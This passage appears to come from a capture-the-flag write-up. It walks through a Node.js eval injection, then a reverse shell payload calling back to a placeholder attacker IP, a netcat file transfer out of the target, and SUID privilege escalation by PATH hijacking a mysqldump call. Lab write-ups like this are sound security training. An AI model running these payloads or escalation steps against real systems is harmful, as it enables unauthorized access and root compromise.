However, when attempting to pass the expression 1+1 as the value for the action parameter (which would result in 11 when passed as a string and evaluated by eval), we received an error indicating that the action value is invalid. This suggests that the application may be using a whitelist to validate accepted values.

However, by adding + 1+1 after the function db.getClients('56-7890123'), we are effectively concatenating 1+1 to the result of the function. The plus sign (+) causes eval to execute the code as an expression, resulting in the inclusion of 11 at the end of the response. This demonstrates that part of the expression is being executed and confirms that eval is processing the provided input.

Knowing this, we can insert a reverse shell payload to obtain remote access to the target server:
process.mainModule.require('child_process').exec('/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"')
Netcat listener to receive the connection.


After sending the request, we received the shell.



Upgrading a simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm
Accessing the home directory of the user guardian, we obtained the first flag.

After obtaining our first flag, we needed to escalate privileges to the root user. By executing find / -perm /4000 2>/dev/null to list SUID binaries, we identified the binary backup.

When attempting to execute this binary, it requested a password.

Since we did not know the password, we transferred the binary to our local machine and analyzed it using the reverse engineering tool Ghidra for further investigation.
On your local machine:
nc -lvnp 4444 > backup
On the target machine:
nc <ip-vpn> 4444 < backup



With the binary on our machine, we opened it in Ghidra and navigated to Functions > main to examine its logic.

During analysis, we identified a Path Hijacking vulnerability. The binary executes the command mysqldump without specifying its full path, making it vulnerable. However, the mysqldump command is executed via the system() function only if the provided credentials are correct. Therefore, to exploit this vulnerability, we need the password, which can be obtained by analyzing the verify_credentials function.

With the password in hand, we can begin exploitation.
First, we navigate to a writable directory, such as /tmp or the guardian user’s home directory. Then, we create a fake binary named mysqldump in that directory. This fake binary will execute a command that sets the SUID bit on the bash binary, allowing it to run with elevated privileges.


After creating the fake mysqldump binary, we export the PATH variable to include the current directory. Then, we execute the backup binary, providing the password as an argument. This causes our fake mysqldump to be executed.
After that, we can run bash -p to obtain a shell with elevated privileges and retrieve the final flag.
